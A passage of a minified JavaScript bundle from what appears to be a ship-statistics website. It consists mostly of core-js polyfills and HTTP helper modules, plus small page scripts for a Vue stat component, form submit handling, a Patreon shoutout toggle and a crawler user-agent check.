A(this)[t](e)},configurable:!0,enumerable:!0}};if(i&&l(Ue,{href:Be("serialize","setHref"),origin:Be("getOrigin"),protocol:Be("getProtocol","setProtocol"),username:Be("getUsername","setUsername"),password:Be("getPassword","setPassword"),host:Be("getHost","setHost"),hostname:Be("getHostname","setHostname"),port:Be("getPort","setPort"),pathname:Be("getPathname","setPathname"),search:Be("getSearch","setSearch"),searchParams:Be("getSearchParams"),hash:Be("getHash","setHash")}),f(Ue,"toJSON",function(){return A(this).serialize()},{enumerable:!0}),f(Ue,"toString",function(){return A(this).serialize()},{enumerable:!0}),O){var $e=O.createObjectURL,Ve=O.revokeObjectURL;$e&&f(De,"createObjectURL",c($e,O)),Ve&&f(De,"revokeObjectURL",c(Ve,O))}w(De,"URL"),o({global:!0,forced:!a,sham:!i},{URL:De})},55975:(e,t,n)=>{var r=n(30200),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},56402:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(79328),s=n(7809),c=n(10140),u=n(13103),l=n(92074),f=o.RangeError,p=o.String,d=o.isFinite,h=Math.abs,g=Math.floor,v=Math.pow,m=Math.round,y=i(1..toExponential),b=i(c),w=i("".slice),x="-6.9000e-11"===y(-69e-12,4)&&"1.25e+0"===y(1.255,2)&&"1.235e+4"===y(12345,3)&&"3e+1"===y(25,0),_=l(function(){y(1,1/0)})&&l(function(){y(1,-1/0)}),S=!l(function(){y(1/0,1/0)})&&!l(function(){y(NaN,1/0)});r({target:"Number",proto:!0,forced:!x||!_||!S},{toExponential:function(e){var t=s(this);if(void 0===e)return y(t);var n=a(e);if(!d(t))return p(t);if(n<0||n>20)throw f("Incorrect fraction digits");if(x)return y(t,n);var r="",o="",i=0,c="",l="";if(t<0&&(r="-",t=-t),0===t)i=0,o=b("0",n+1);else{var _=u(t);i=g(_);var S=0,k=v(10,i-n);2*t>=(2*(S=m(t/k))+1)*k&&(S+=1),S>=v(10,n+1)&&(S/=10,i+=1),o=p(S)}return 0!==n&&(o=w(o,0,1)+"."+w(o,1)),0===i?(c="+",l="0"):(c=i>0?"+":"-",l=p(h(i))),r+(o+="e"+c+l)}})},56492:(e,t,n)=>{var r=n(30200),o=n(78420);e.exports=function(e,t){return arguments.length<2?(n=r[e],o(n)?n:void 0):r[e]&&r[e][t];var n}},56509:(e,t,n)=>{var r=n(18569),o=n(5476),i=n(64789).f,a=n(76056),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==r(e)?function(e){try{return i(e)}catch(e){return a(s)}}(e):i(o(e))}},56527:(e,t,n)=>{var r=n(43610).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},56582:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(e,t){c.f(s(this),e,{set:a(t),enumerable:!0,configurable:!0})}})},56589:(e,t,n)=>{var r=n(30200).TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},57849:(e,t,n)=>{var r=n(30200),o=n(1466),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a constructor")}},57948:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(86032),s=n(43610);r({target:"Reflect",stat:!0,forced:n(92074)(function(){Reflect.defineProperty(s.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function(e,t,n){i(e);var r=a(t);i(n);try{return s.f(e,r,n),!0}catch(e){return!1}}})},58083:(e,t,n)=>{"use strict";var r=n(85343).exportTypedArrayMethod,o=n(92074),i=n(30200),a=n(30281),s=i.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);o(function(){u.call({})})&&(u=function(){return l(this)});var f=c.toString!=u;r("toString",u,f)},58186:(e,t,n)=>{var r=n(5476),o=n(6539),i=n(23493),a=function(e){return function(t,n,a){var s,c=r(t),u=i(c),l=o(a,u);if(e&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},58379:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(10516),s=n(97712),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},58476:(e,t,n)=>{"use strict";var r=n(51605),o=n(10516);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},58565:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},58649:(e,t,n)=>{"use strict";var r=n(99070),o=n(72368),i=n(30281),a=n(20779),s=n(62449),c=n(73938),u=n(71229),l=n(23444),f=n(67234),p=n(33747),d=n(95362),h=n(46457),g=n(76056),v=n(66793),m=n(70054),y=n(12192),b=n(92074),w=y.UNSUPPORTED_Y,x=4294967295,_=Math.min,S=[].push,k=i(/./.exec),A=i(S),E=i("".slice);a("split",function(e,t,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var i=d(u(this)),a=void 0===n?x:n>>>0;if(0===a)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,a);for(var c,l,f,p=[],h=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,h+"g");(c=o(m,y,i))&&!((l=y.lastIndex)>v&&(A(p,E(i,v,c.index)),c.length>1&&c.index<i.length&&r(S,p,g(c,1)),f=c[0].length,v=l,p.length>=a));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!f&&k(y,"")||A(p,""):A(p,E(i,v)),p.length>a?g(p,0,a):p}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:o(t,this,e,n)}:t,[function(t,n){var r=u(this),a=null==t?void 0:h(t,e);return a?o(a,t,r,n):o(i,d(r),t,n)},function(e,r){var o=c(this),a=d(e),s=n(i,o,a,r,i!==t);if(s.done)return s.value;var u=l(o,RegExp),h=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),m=new u(w?"^(?:"+o.source+")":o,g),y=void 0===r?x:r>>>0;if(0===y)return[];if(0===a.length)return null===v(m,a)?[a]:[];for(var b=0,S=0,k=[];S<a.length;){m.lastIndex=w?0:S;var C,O=v(m,w?E(a,S):a);if(null===O||(C=_(p(m.lastIndex+(w?S:0)),a.length))===b)S=f(a,S,h);else{if(A(k,E(a,b,S)),k.length===y)return k;for(var T=1;T<=O.length-1;T++)if(A(k,O[T]),k.length===y)return k;S=b=C}}return A(k,E(a,b)),k}]},!!b(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w)},58670:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{race:function(e){var t=this,n=a.f(t),r=n.reject,u=s(function(){var a=i(t.resolve);c(e,function(e){o(a,t,e).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},59250:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isFrozen;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isFrozen:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},59581:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).map;r({target:"Array",proto:!0,forced:!n(45634)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},59747:(e,t,n)=>{n(91272)("unscopables")},59897:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log1p:n(31855)})},60243:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(71229),c=n(78420),u=n(62449),l=n(95362),f=n(46457),p=n(10353),d=n(94433),h=n(31602),g=n(6926),v=h("replace"),m=o.TypeError,y=a("".indexOf),b=a("".replace),w=a("".slice),x=Math.max,_=function(e,t,n){return n>e.length?-1:""===t?n:y(e,t,n)};r({target:"String",proto:!0},{replaceAll:function(e,t){var n,r,o,a,h,S,k,A,E,C=s(this),O=0,T=0,L="";if(null!=e){if((n=u(e))&&(r=l(s(p(e))),!~y(r,"g")))throw m("`.replaceAll` does not allow non-global regexes");if(o=f(e,v))return i(o,e,C,t);if(g&&n)return b(l(C),e,t)}for(a=l(C),h=l(e),(S=c(t))||(t=l(t)),k=h.length,A=x(1,k),O=_(a,h,0);-1!==O;)E=S?l(t(h,O,a)):d(h,a,O,[],void 0,t),L+=w(a,T,O)+E,T=O+k,O=_(a,h,O+A);return T<a.length&&(L+=w(a,T)),L}})},60436:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97632).f;r({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=i(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},60769:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(7809),s=o(1..toPrecision);r({target:"Number",proto:!0,forced:i(function(){return"1"!==s(1,void 0)})||!i(function(){s({})})},{toPrecision:function(e){return void 0===e?s(a(this)):s(a(this),e)}})},60904:e=>{e.exports="object"==typeof window&&"object"!=typeof Deno},60933:(e,t,n)=>{n(77895)},61342:(e,t,n)=>{"use strict";var r=n(6926),o=n(30200),i=n(92074),a=n(79965);e.exports=r||!i(function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete o[e]}})},61408:(e,t,n)=>{var r=n(51605),o=n(29688),i=n(40298);r({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},61849:(e,t,n)=>{var r=n(6845),o=n(92074);e.exports=!!Object.getOwnPropertySymbols&&!o(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},61857:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},61890:(e,t,n)=>{n(51605)({target:"String",proto:!0},{repeat:n(10140)})},62012:(e,t,n)=>{"use strict";var r=n(9516),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},62050:(e,t,n)=>{var r=n(47061);e.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},62082:()=>{function e(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||t(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var r=function(){if("zh-Hans"!==document.querySelector("html").lang&&!/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)&&!("7sbr5w4sodkjh9yyn812b1abs"in window)){var n,r=document.querySelectorAll(".istm"),o=document.querySelectorAll(".ezb"),i=function(e,n){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=t(e))||n&&e&&"number"==typeof e.length){r&&(e=r);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(r=[].concat(e(r),e(o)));try{for(i.s();!(n=i.n()).done;){var a=n.value;console.log("container",a)}}catch(e){i.e(e)}finally{i.f()}}};document.addEventListener("DOMContentLoaded",function(){r()})},62449:(e,t,n)=>{var r=n(65335),o=n(18569),i=n(31602)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},62776:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(18827).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},62998:(e,t,n)=>{var r=n(93892);e.exports=function(e,t){return new(r(e))(0===t?0:t)}},63534:(e,t,n)=>{n(27896),n(3883),n(35245),n(30959),n(91074)},63555:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).some;r({target:"Array",proto:!0,forced:!n(92349)("some")},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},64100:(e,t,n)=>{n(91272)("replace")},64189:(e,t,n)=>{var r=n(51605),o=n(38891);r({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},64202:(e,t,n)=>{"use strict";var r=n(9516);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},64216:(e,t,n)=>{n(91272)("iterator")},64484:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(65335),a=n(18569),s=n(22085),c=Object.isSealed;r({target:"Object",stat:!0,forced:o(function(){c(1)})||s},{isSealed:function(e){return!i(e)||(!(!s||"ArrayBuffer"!=a(e))||!!c&&c(e))}})},64490:(e,t,n)=>{"use strict";var r=n(9516),o=n(82881),i=n(93864),a=n(96987),s=n(31928);function c(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return c(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return c(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t},function(t){return i(t)||(c(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},64789:(e,t,n)=>{var r=n(16347),o=n(30290).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},65077:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},65190:(e,t,n)=>{var r=n(30200),o=n(47658),i=r.TypeError;e.exports=function(e,t){if(o(t,e))return e;throw i("Incorrect invocation")}},65318:(e,t,n)=>{var r=n(65077),o=n(94491),i=n(43610),a=n(73938),s=n(5476),c=n(91641);t.f=r&&!o?Object.defineProperties:function(e,t){a(e);for(var n,r=s(t),o=c(t),u=o.length,l=0;u>l;)i.f(e,n=o[l++],r[n]);return e}},65335:(e,t,n)=>{var r=n(78420);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},65606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,c=[],u=!1,l=-1;function f(){u&&s&&(u=!1,s.length?c=s.concat(c):l=-1,c.length&&p())}function p(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new d(e,t)),1!==c.length||u||a(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},65933:(e,t,n)=>{var r=n(51605),o=n(40111);r({target:"Object",stat:!0,forced:Object.isExtensible!==o},{isExtensible:o})},65987:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sub")},{sub:function(){return o(this,"sub","","")}})},66060:(e,t,n)=>{var r=n(36490);e.exports=function(e){return void 0!==e&&(r(e,"value")||r(e,"writable"))}},66195:(e,t,n)=>{n(91272)("matchAll")},66217:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},66262:(e,t)=>{"use strict";t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,r]of t)n[e]=r;return n}},66609:(e,t,n)=>{"use strict";var r=n(85343),o=n(53668),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n},o)},66793:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(73938),a=n(78420),s=n(18569),c=n(70054),u=r.TypeError;e.exports=function(e,t){var n=e.exec;if(a(n)){var r=o(n,e,t);return null!==r&&i(r),r}if("RegExp"===s(e))return o(c,e,t);throw u("RegExp#exec called on incompatible receiver")}},66843:e=>{e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},67234:(e,t,n)=>{"use strict";var r=n(77804).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},67287:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(5476),a=n(92612),s=n(95362),c=n(23493),u=o([].push),l=o([].join);r({target:"String",stat:!0},{raw:function(e){for(var t=i(a(e).raw),n=c(t),r=arguments.length,o=[],f=0;n>f;){if(u(o,s(t[f++])),f===n)return l(o,"");f<r&&u(o,s(arguments[f]))}}})},67500:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".endsWith),h=i("".slice),g=Math.min,v=f("endsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!v},{endsWith:function(e){var t=c(l(this));u(e);var n=arguments.length>1?arguments[1]:void 0,r=t.length,o=void 0===n?r:g(s(n),r),i=c(e);return d?d(t,i,o):h(t,o-i.length,o)===i}})},67579:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(56509).f;r({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},67708:e=>{e.exports={}},67811:(e,t,n)=>{var r=n(51605),o=n(99070),i=n(24601),a=n(73938);r({target:"Reflect",stat:!0,forced:!n(92074)(function(){Reflect.apply(function(){})})},{apply:function(e,t,n){return o(i(e),t,a(n))}})},68039:(e,t,n)=>{var r=n(76056),o=Math.floor,i=function(e,t){var n=e.length,c=o(n/2);return n<8?a(e,t):s(e,i(r(e,0,c),t),i(r(e,c),t),t)},a=function(e,t){for(var n,r,o=e.length,i=1;i<o;){for(r=i,n=e[i];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==i++&&(e[r]=n)}return e},s=function(e,t,n,r){for(var o=t.length,i=n.length,a=0,s=0;a<o||s<i;)e[a+s]=a<o&&s<i?r(t[a],n[s])<=0?t[a++]:n[s++]:a<o?t[a++]:n[s++];return e};e.exports=i},68290:(e,t,n)=>{n(91272)("hasInstance")},68329:(e,t,n)=>{"use strict";var r=n(51605),o=n(69163).trim;r({target:"String",proto:!0,forced:n(89233)("trim")},{trim:function(){return o(this)}})},68763:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(6539),a=n(79328),s=n(23493),c=n(92612),u=n(62998),l=n(52057),f=n(45634)("splice"),p=o.TypeError,d=Math.max,h=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var n,r,o,f,g,v,m=c(this),y=s(m),b=i(e,y),w=arguments.length;if(0===w?n=r=0:1===w?(n=0,r=y-b):(n=w-2,r=h(d(a(t),0),y-b)),y+n-r>9007199254740991)throw p("Maximum allowed length exceeded");for(o=u(m,r),f=0;f<r;f++)(g=b+f)in m&&l(o,f,m[g]);if(o.length=r,n<r){for(f=b;f<y-r;f++)v=f+n,(g=f+r)in m?m[v]=m[g]:delete m[v];for(f=y;f>y-r+n;f--)delete m[f-1]}else if(n>r)for(f=y-r;f>b;f--)v=f+n-1,(g=f+r-1)in m?m[v]=m[g]:delete m[v];for(f=0;f<n;f++)m[f+b]=arguments[f+2];return m.length=y-r+n,o}})},69012:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},69163:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=n(55073),s=r("".replace),c="["+a+"]",u=RegExp("^"+c+c+"*"),l=RegExp(c+c+"*$"),f=function(e){return function(t){var n=i(o(t));return 1&e&&(n=s(n,u,"")),2&e&&(n=s(n,l,"")),n}};e.exports={start:f(1),end:f(2),trim:f(3)}},69193:(e,t,n)=>{n(1811),n(6704),n(55540),n(58670),n(40528),n(91635)},69218:(e,t,n)=>{var r=n(51605),o=n(81688);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},69419:()=>{function e(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,n){if(t){if("string"==typeof t)return e(t,n);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,n):void 0}}(t))||n&&t&&"number"==typeof t.length){r&&(t=r);var o=0,i=function(){};return{s:i,n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(c)throw a}}}}(document.querySelectorAll(".js-disable-button-on-submit"));try{for(n.s();!(t=n.n()).done;){t.value.addEventListener("submit",function(e){var t=e.currentTarget.querySelector("*[type=submit]");t&&(t.disabled=!0)},!1)}}catch(e){n.e(e)}finally{n.f()}var r=function(e,t){e.checked?t.style.display="block":t.style.display="none"};if(document.querySelector(".js-patreon-shoutout-form")){var o=document.querySelector(".js-patreon-shoutout-checkbox"),i=document.querySelector(".js-patreon-shoutout-display-name");r(o,i),o.addEventListener("change",function(e){r(e.currentTarget,i)})}},69428:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(29726),o={class:"ship-info__top-stat"},i={class:"ship-info__top-stat-text"},a={class:"ship-info__top-stat-key"},s=["href"],c=[(0,r.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,r.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],u={class:"ship-info__top-stat-value"},l={key:0},f={class:"ship-info__top-stat-bar"};const p={props:["label","raw","formatted","percentage","unit","moreInfoUrl"]};const d=(0,n(66262).A)(p,[["render",function(e,t,n,p,d,h){return(0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",i,[(0,r.Lk)("div",a,[(0,r.Lk)("span",null,(0,r.v_)(n.label),1),n.moreInfoUrl?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},c,8,s)):(0,r.Q3)("",!0)]),(0,r.Lk)("div",u,[(0,r.eW)((0,r.v_)(n.formatted)+" ",1),n.unit?((0,r.uX)(),(0,r.CE)("span",l,(0,r.v_)(n.unit),1)):(0,r.Q3)("",!0)])]),(0,r.Lk)("div",f,["number"==typeof n.raw?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,r.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,r.Q3)("",!0)])])}]])},69607:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fixed")},{fixed:function(){return o(this,"tt","","")}})},69751:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(78420),a=n(65335),s=r.TypeError;e.exports=function(e,t){var n,r;if("string"===t&&i(n=e.toString)&&!a(r=o(n,e)))return r;if(i(n=e.valueOf)&&!a(r=o(n,e)))return r;if("string"!==t&&i(n=e.toString)&&!a(r=o(n,e)))return r;throw s("Can't convert object to primitive value")}},69778:(e,t,n)=>{var r=n(30200);e.exports=function(e,t){var n=r.console;n&&n.error&&(1==arguments.length?n.error(e):n.error(e,t))}},69858:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(36490),u=n(56589),l=n(71787).ctoi,f=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,d=/[=]+$/,h=o("atob"),g=String.fromCharCode,v=i("".charAt),m=i("".replace),y=i(f.exec),b=a(function(){return""!==h(" ")}),w=!a(function(){h("a")}),x=!b&&!w&&!a(function(){h()}),_=!b&&!w&&1!==h.length;r({global:!0,enumerable:!0,forced:b||w||x||_},{atob:function(e){if(u(arguments.length,1),x||_)return h(e);var t,n,r=m(s(e),p,""),i="",a=0,b=0;if(r.length%4==0&&(r=m(r,d,"")),r.length%4==1||y(f,r))throw new(o("DOMException"))("The 